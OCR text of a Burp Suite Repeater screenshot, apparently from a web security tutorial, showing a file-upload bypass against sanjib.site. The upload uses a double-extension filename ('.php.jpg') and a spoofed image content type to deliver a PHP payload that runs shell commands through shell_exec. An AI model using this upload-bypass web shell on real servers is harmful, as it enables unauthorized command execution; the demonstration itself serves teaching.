 Applications Places com-install4j-runtime-launcher-UnixLauncher Sun 02:58 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://sanjib.site ?
Request
Raw Params Headers Hex
POST /upload/upload.php HTTP/1.1
Host: sanjib.site
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://sanjib.site/upload/
Content-Type: multipart/form-data;
Content-Length: 564
Connection: close
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="uploadedFile";
filename="shell-commnad.php.jpg"
Content-Type: image/jpg
<?php
$output1 = shell_exec('ls -la');
$output2 = shell_exec('mkdir hacker');
echo "<pre>$output1</pre>";
echo"<hr>";
echo "<pre>$output2</pre>";
echo 'directory hacker created successfully';
echo"<hr>";
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready